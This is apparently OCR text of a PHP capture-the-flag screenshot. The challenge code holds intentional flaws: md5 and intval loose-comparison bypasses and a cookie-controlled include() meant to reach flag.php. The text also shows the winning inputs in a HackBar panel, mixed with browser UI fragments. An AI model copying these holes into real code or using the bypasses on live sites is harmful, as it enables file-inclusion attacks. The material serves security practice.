 <?php
// flag in flag.php
highlight_file(__FILE__);
if (isset($_GET['a']) && isset($_GET['b']) && isset($_POST['c']) && isset($_COOKIE['name'])) {
$a = $_GET['a'];
$b = $_GET['b'];
$c = $_POST['c'];
$xiao = $_COOKIE['name'];
if ($a != $b && md5($a) == md5($b)) {
if (!is_numeric($c) && $c != 1024 && intval($c) == 1024) {
include($xiao.'.php');
echo "Good job!";
}
}else{
echo "然后呢?怎么做?怎么做??";
}
}else{
echo "你如果做到这了我想你应该会传参吧?!";
}
?>
Warning: include(1.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 13
Warning: include(): Failed opening '1.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 13
Good job!
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE TH
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
c=1024e1.1 cookie name=1